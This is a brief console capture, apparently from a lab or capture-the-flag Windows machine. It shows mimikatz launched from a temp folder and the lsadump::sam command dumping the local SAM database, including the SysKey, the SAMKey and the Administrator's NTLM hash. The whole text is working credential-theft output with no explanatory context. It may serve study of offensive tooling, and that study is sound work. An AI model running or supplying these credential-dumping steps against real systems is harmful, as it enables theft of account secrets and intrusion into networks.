 C:\Windows\Temp>mimikatz.exe
mimikatz.exe
.#####. mimikatz 2.2.0 (x86) #19041 Sep 19 2022 17:43:26
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # lsadump::sam
Domain : BLUEPRINT
SysKey : 147a48de4a9815d2aa479598592b086f
Local SID : S-1-5-21-3130159037-241736515-3168549210
SAMKey : 3700ddba8f7165462130a4441ef47500
RID : 000001f4 (500)
User : Administrator
Hash NTLM: 549a1bcb88e35dc18c7a0b0168631411
RID : 000001f5 (501)
User : Guest
RID : 000003e8 (1000)
User : Lab
Hash NTLM:
mimikatz #